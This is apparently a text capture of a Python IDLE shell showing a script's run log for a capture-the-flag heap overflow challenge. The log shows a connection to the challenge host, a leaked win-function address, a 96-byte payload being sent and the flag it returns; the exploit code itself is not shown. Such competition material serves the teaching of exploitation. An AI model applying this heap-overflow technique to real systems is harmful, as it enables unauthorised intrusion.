 IDLE Shell 3.9.13
File Edit Shell Debug Options Window Help
Python 3.9.13 (tags/v3.9.13:6de2ca5, May 17 2022, 16:36:42) [MSC v.1929 64 bit (
AMD64)] on win32
Type "help", "copyright", "credits" or "license()" for more information.
>>>
= RESTART: D:/Chaitanya/CTF_Challenges/IITV_CTF/Binary Exploitation/Heapocalypse
/2.py
[*] Connecting to challenge.capturepoint5353.tech:9999
[x] Opening connection to challenge.capturepoint5353.tech on port 9999
[x] Opening connection to challenge.capturepoint5353.tech on port 9999: Trying 1
5.207.192.90
[+] Opening connection to challenge.capturepoint5353.tech on port 9999: Done
[*] Received initial output:
    [DEBUG] Security mitigation applied: 1d22ae3c
    Win function @ 0x401375
    Welcome to the Heap Overflow Challenge!
    buffer1 @ 0x1f4d52a0
    buffer2 @ 0x1f4d52f0
    Enter your input:
[+] Found win function address: 0x401375
[*] Constructed payload (96 bytes)
[*] Sending payload...
[*] Receiving response...
[x] Receiving all data
[x] Receiving all data: 0B
[x] Receiving all data: 119B
[+] Receiving all data: Done (119B)
[*] Closed connection to challenge.capturepoint5353.tech port 9999
[*] Received response:
    Magic value detected!
    Congratulations! Here's your flag:
    flag{heap_3xpl01t_Q9z7pX}

    Warning: Input exceeds safe length
[+] Flag found: flag{heap_3xpl01t_Q9z7pX}
[*] Connection closed.
>>>
Ln: 33 Col: 4